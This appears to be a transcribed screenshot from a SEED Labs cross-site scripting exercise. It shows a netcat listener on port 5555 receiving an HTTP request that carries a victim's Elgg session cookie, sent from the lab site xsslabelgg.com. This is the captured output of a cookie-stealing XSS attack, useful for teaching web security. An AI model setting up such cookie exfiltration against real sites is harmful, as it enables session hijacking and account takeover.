 [03/31/21]seed@VM:.../html$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [10.0.2.1] port 5555 [tcp/*] accepted (family 2, s
port 2272)
GET /?c=Elgg%3D4pad2pr4rf1ffmto265tchgnb7 HTTP/1.1
Host: 10.0.2.8:5555
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gec
ko/20100101 Firefox/87.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: keep-alive
Referer: http://www.xsslabelgg.com/